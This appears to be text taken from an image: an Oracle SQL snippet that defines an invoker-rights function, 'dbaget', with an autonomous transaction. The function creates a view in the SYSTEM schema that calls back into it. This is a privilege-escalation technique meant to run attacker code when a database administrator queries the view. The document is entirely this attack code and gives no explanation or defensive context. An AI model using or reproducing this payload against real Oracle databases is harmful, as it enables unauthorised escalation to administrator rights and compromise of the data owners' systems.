 sql> create or replace function dbaget
return number authid current_user is
pragma autonomous_transaction;
begin
execute immediate ‘create or replace view system.the_sysview(val) as
select 1 from dual where npk.dbaget()=1’;
commit;
return 1;
end;